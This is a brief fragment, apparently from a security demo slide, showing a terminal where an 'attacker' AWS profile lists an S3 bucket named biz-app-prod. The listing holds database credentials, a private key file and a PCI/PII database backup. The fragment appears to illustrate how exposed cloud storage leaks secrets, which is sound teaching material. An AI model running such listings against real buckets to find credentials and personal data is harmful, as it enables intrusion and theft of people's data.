 demo:~/Downloads$ aws --profile attacker  s3 ls s3://biz-app-prod
2021-05-31 15:36:32         34 dbcreds.conf
2021-05-31 15:34:41       1678 michaeldev.pem
2021-05-31 15:39:50      42838 pci-pii-database-backup.zip